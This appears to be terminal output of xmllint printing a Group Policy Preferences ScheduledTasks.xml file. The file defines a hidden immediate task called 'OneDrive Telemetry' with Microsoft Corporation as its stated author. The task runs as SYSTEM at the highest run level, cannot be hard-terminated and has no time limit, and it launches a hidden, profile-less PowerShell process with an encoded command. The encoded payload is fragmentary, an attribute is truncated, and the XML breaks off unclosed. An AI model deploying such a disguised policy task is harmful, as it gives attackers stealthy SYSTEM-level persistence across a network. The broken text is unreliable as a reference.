 ❯ xmllint --format User/Preferences/ScheduledTasks/ScheduledTasks.xml
<?xml version="1.0" encoding="UTF-8"?>
<ScheduledTasks clsid="{CC63F200-7309-4ba0-B154-A71CD118DBCC}">
  <ImmediateTaskV2 clsid="{9756B581-76EC-4169-9AFC-0CA8D43ADB5F}" name="OneDrive Telemetry" image="0" changed="2026-10-11 18:49:06" uid="{6B
    <Properties action="C" name="OneDrive Telemetry" runAs="NT AUTHORITY\SYSTEM" logonType="S4U">
      <Task version="1.2">
        <RegistrationInfo>
          <Author>Microsoft Corporation</Author>
          <Description/>
        </RegistrationInfo>
        <Principals>
          <Principal id="Author">
            <UserId>NT AUTHORITY\SYSTEM</UserId>
            <LogonType>S4U</LogonType>
            <RunLevel>HighestAvailable</RunLevel>
          </Principal>
        </Principals>
        <Settings>
          <IdleSettings>
            <Duration>PT5M</Duration>
            <WaitTimeout>PT1H</WaitTimeout>
            <StopOnIdleEnd>false</StopOnIdleEnd>
            <RestartOnIdle>false</RestartOnIdle>
          </IdleSettings>
          <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
          <DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
          <StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
          <AllowHardTerminate>false</AllowHardTerminate>
          <StartWhenAvailable>true</StartWhenAvailable>
          <AllowStartOnDemand>false</AllowStartOnDemand>
          <Enabled>true</Enabled>
          <Hidden>true</Hidden>
          <ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
          <Priority>7</Priority>
          <DeleteExpiredTaskAfter>PT0S</DeleteExpiredTaskAfter>
        </Settings>
        <Triggers>
          <TimeTrigger>
            <StartBoundary>%LocalTimeXmlEx%</StartBoundary>
            <EndBoundary>%LocalTimeXmlEx%</EndBoundary>
            <Enabled>true</Enabled>
          </TimeTrigger>
        </Triggers>
        <Actions Context="Author">
          <Exec>
            <Command>powershell.exe</Command>
            <Arguments>-windowstyle hidden -nop -enc SQBtAHAA AGQ
AIA AcAA=</Arguments>
          </Exec>
        </Actions>